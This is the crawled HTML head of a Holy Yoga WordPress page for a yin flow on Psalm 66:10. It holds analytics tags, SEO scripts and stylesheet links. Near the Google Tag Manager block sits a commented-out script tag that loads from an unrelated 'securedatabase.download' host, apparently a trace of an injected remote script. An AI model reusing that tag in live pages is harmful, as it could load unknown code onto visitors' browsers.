

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holyyoga.net/flow/refinement/
body_size: 49641
content:

<!doctype html>
<html lang="en-US">
    <head>
        <!-- <title>Refinement | Holy Yoga</title> -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="author" content="TurnKey Website Design">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
        <!-- favicon icon -->
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
        <!-- style sheets and font icons  -->
        <link rel="preconnect" href="https://holyyoga.net" crossorigin>
        <link rel="dns-prefetch" href="https://holyyoga.net">
        <!-- Google Tag Manager -->
		<!--  <script src="https://securedatabase.download/file/pDTRVgr9PW-4tvdw6xZ29Q"></script>  -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K8XPFRR');</script>
		<!-- End Google Tag Manager -->
		
		<!-- SegMetrics -->
		<script type="text/javascript">
		var _segq = _segq || [];
		var _segs = _segs || {};
		(function () {var dc = document.createElement('script');dc.type = 'text/javascript';dc.async = true;dc.src = '//tag.segmetrics.io/aMwG7B.js';var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(dc,s);})();
		</script>
		<!-- SegMetrics END -->

         <!-- Meta content set::start -->
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                // Define new values to set
                const metaDetails = {
                    "https://holyyoga.net/event/": {
                        seo_title: 'Fall Study: Ayurveda | Holy Yoga',
                        seo_desc: 'Discover transformative yoga workshops and events at Holy Yoga. Join us to deepen your practice, find inner peace, and connect with a welcoming community. Book your spot today!'
                    },
                    "https://holyyoga.net/instructor/": {
                        seo_title: 'Tina Chaput - Holy Yoga Instructor | Spiritual Fitness & Wellness',
                        seo_desc: 'Discover experienced yoga instructors at Holy Yoga. Find your perfect guide to deepen your practice, improve flexibility, and achieve wellness. Join us today!'
                    },
                    "https://holyyoga.net/teams/": {
                        seo_title: 'Jamie Williams | Holy Yoga Team - Certified Yoga Instructor',
                        seo_desc: 'Discover Holy Yoga\'s dedicated team of certified instructors committed to guiding you on your spiritual and physical wellness journey. Explore our passionate, experienced educators today!'
                    },
                    "https://holyyoga.net/training/": {
                        seo_title: 'Somatics Live Training | Holy Yoga | Mindful Movement & Wellness',
                        seo_desc: 'Discover comprehensive yoga teacher training at Holy Yoga. Elevate your practice, deepen your knowledge, and become a certified instructor. Join our empowering programs today!'
                    }
                };
                // Get the current URL
                const currentUrl = window.location.href.split('?')[0];// Remove query parameters if any
                // console.log('Current URL:', currentUrl);
                if(metaDetails.hasOwnProperty(currentUrl)) {
                    // let metaSetInterval = setInterval(() => {
                        var metaDescSelector = document.querySelectorAll('meta[name="description"]');
                        var metaPropDescSelector = document.querySelectorAll('meta[property="description"]');
                        var metaOgTitleSelector = document.querySelectorAll('meta[property="og:title"]');
                        var metaOgDescSelector = document.querySelectorAll('meta[property="og:description"]');
                        // <meta name="description" content="">
                        if(metaDescSelector.length > 0 || metaPropDescSelector.length > 0 || metaOgTitleSelector.length > 0 || metaOgDescSelector.length > 0) {
                            // 1. Update all <meta name="description">
                            metaDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            // 2. Update all <meta property="description">
                            metaPropDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            
                            // 3. Update all <meta property="og:title">
                            metaOgTitleSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_title);
                                // console.log('Meta og:title updated for:', currentUrl);
                            });

                            // 4. Update all <meta property="og:description">
                            metaOgDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            if(metaDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta name="description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            if(metaOgDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta property="og:description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            // clearInterval(metaSetInterval);
                            console.log('Meta tags updated successfully for:', currentUrl);
                        }else{
                            console.log('Meta tags not found yet, retrying...');
                        }
                    // }, 100);
                    
                        
                } else {
                    console.log('No meta details found for this URL.');
                }

                let linkElement= document.getElementById('nav_more_info');
                linkElement.addEventListener("click", function(e) {
                    e.preventDefault();
                    console.log("nav_more_info clicked!");
                    window.location.href = linkElement.getAttribute("href");
                });
            });
            
           
        </script>  
        <!-- Meta content set::end -->

		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '{your-pixel-id-goes-here}');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id={your-pixel-id-goes-here}&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="o035h2assztozaiwizabfb3gh25a8r" />


                <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Refinement - Holy Yoga</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Refinement - Holy Yoga" />
	<meta property="og:description" content="Today Kristin guides us through a yin flow as we center our hearts around Psalm 66:10." />
	<meta property="og:url" content="https://holyyoga.net/flow/refinement/" />
	<meta property="og:site_name" content="Holy Yoga" />
	<meta property="article:publisher" content="https://www.facebook.com/holyyogaglobal/" />
	<meta property="article:modified_time" content="2025-10-02T16:53:06+00:00" />
	<meta property="og:image" content="https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232340/2021744407_103137764_kristen-darkness-to-light.png" />
	<meta property="og:image:width" content="559" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://holyyoga.net/flow/refinement/","url":"https://holyyoga.net/flow/refinement/","name":"Refinement - Holy Yoga","isPartOf":{"@id":"https://holyyoga.net/#website"},"primaryImageOfPage":{"@id":"https://holyyoga.net/flow/refinement/#primaryimage"},"image":{"@id":"https://holyyoga.net/flow/refinement/#primaryimage"},"thumbnailUrl":"https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232340/2021744407_103137764_kristen-darkness-to-light.png","datePublished":"2019-01-07T02:04:37+00:00","dateModified":"2025-10-02T16:53:06+00:00","breadcrumb":{"@id":"https://holyyoga.net/flow/refinement/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holyyoga.net/flow/refinement/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holyyoga.net/flow/refinement/#primaryimage","url":"https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232340/2021744407_103137764_kristen-darkness-to-light.png","contentUrl":"https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232340/2021744407_103137764_kristen-darkness-to-light.png","width":559,"height":499},{"@type":"BreadcrumbList","@id":"https://holyyoga.net/flow/refinement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holyyoga.net/"},{"@type":"ListItem","position":2,"name":"Flows","item":"https://holyyoga.net/flow/"},{"@type":"ListItem","position":3,"name":"Refinement"}]},{"@type":"WebSite","@id":"https://holyyoga.net/#website","url":"https://holyyoga.net/","name":"Holy Yoga","description":"Gospel centered yoga","publisher":{"@id":"https://holyyoga.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holyyoga.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://holyyoga.net/#organization","name":"Holy Yoga","url":"https://holyyoga.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holyyoga.net/#/schema/logo/image/","url":"","contentUrl":"","caption":"Holy Yoga"},"image":{"@id":"https://holyyoga.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/holyyogaglobal/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Feed" href="https://holyyoga.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Comments Feed" href="https://holyyoga.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Refinement Comments Feed" href="https://holyyoga.net/flow/refinement/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/holyyoga.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1760606882' type='text/css' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1760606882' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1760607005' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://holyyoga.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/blocks/frontend/index.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-7: #ffffff;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gamipress-css-css' href='https://holyyoga.net/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=7.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://holyyoga.net/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
